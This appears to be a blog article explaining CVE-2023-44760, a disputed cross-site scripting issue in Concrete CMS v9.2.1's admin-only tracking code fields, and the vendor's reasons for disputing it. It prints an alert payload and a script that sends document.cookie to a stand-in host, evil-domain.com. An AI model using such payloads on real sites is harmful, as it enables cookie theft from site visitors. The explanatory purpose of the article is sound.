In late 2023, security researcher sromanhu reported a set of Cross Site Scripting (XSS) vulnerabilities in Concrete CMS v9.2.1 under CVE-2023-44760. This report triggered a debate in the security community because the issue stems from a feature intentionally exposed only to admin users. In this article, we’ll break down this CVE in plain language, look at how the exploit works, discuss why the vendor disputes its severity, and give you a code example for better understanding. We will also reference the original sources so you can read more if interested.
What is Concrete CMS?
Concrete CMS is an open-source content management system popular for its user-friendly interface and flexibility. It powers thousands of websites, some with sensitive or high-traffic content. Its intuitive design allows site administrators to manage site content, including site-wide scripts via settings like Header and Footer Tracking Codes.

The CVE at a Glance
CVE ID: CVE-2023-44760
Reported by: sromanhu
Affected Version: Concrete CMS v9.2.1
Type: Cross-Site Scripting (XSS)
Vulnerable Features: SEO & Statistics > Header and Footer Tracking Codes
Severity: Disputed
How the Vulnerability Works
### Vulnerable Feature: Header/Footer Tracking Codes
Concrete CMS allows an administrator to insert arbitrary code (like Google Analytics) into site-wide headers or footers. The feature's intention is to allow advanced customization.
Where you find it:
*Dashboard > System & Settings > SEO & Statistics > Tracking Codes*
Exploit Scenario
The vulnerability arises because an attacker with admin access (or someone who tricks an admin into running malicious code through social engineering) could insert harmful JavaScript into these fields, causing it to execute on every page load.
Suppose an attacker injects this in the Footer Tracking Code field
<script>alert('XSS in Footer!')</script>
What happens?
Realistic Attack Code
<script>
fetch('https://evil-domain.com/steal?cookie='; + document.cookie);
</script>
However, due to the HttpOnly flag on Concrete CMS session cookies, document.cookie will not return the critical session token—so login theft using this route is not possible.
Why is the Vendor Disputing this Vulnerability?
The Concrete CMS team disputes this CVE—and here's why:
- Administrator Only: Only admins can modify Header and Footer Tracking Codes. By definition, admin users are trusted and already have the power to run arbitrary JavaScript.
- Intended Feature: The feature's purpose is to allow admins to add third-party scripts, which by nature could be JavaScript.
- No Session Leak: The CMS session cookie is marked as HttpOnly. This means even if an XSS payload runs, it cannot steal the user's login cookie via client-side script.
Vendor Position:
> If an admin can enter JavaScript into the tracking code fields, that’s by design. If an attacker gets admin rights, XSS is moot—because they already run the site.
Reference:
- GitHub Issue Discussion
- Concrete CMS Security Advisories
Is this a Real-World Threat?
For most organizations and site owners: No.
An attacker must already have admin privileges to exploit this. If someone malicious holds admin rights, the game is already over—they can do far more than just XSS.
But:
- If a vulnerability elsewhere allows privilege escalation to admin, this XSS could be an extra tool in an attacker’s kit.
Summing It Up
CVE-2023-44760 describes XSS “vulnerabilities” in the admin-only tracking codes fields of Concrete CMS v9.2.1. While XSS is real and the field allows JavaScript, the design is intentional and only admins are affected. Session theft is also impossible due to HttpOnly cookies.
References
- NVD CVE Entry
- Original GitHub Issue
- Concrete CMS SEO & Statistics Documentation
Security reports need context—ask, “Who can exploit this, and how?”
Want to know more or concerned about your Concrete CMS site’s security?
Check your permissions, apply updates, and read through the official security advisories.
This article brings you clear, practical knowledge—so you make sense of CVE-2023-44760, with no jargon and no hype.
Timeline
Published on: 10/23/2023 22:15:09 UTC
Last modified on: 11/15/2023 22:15:27 UTC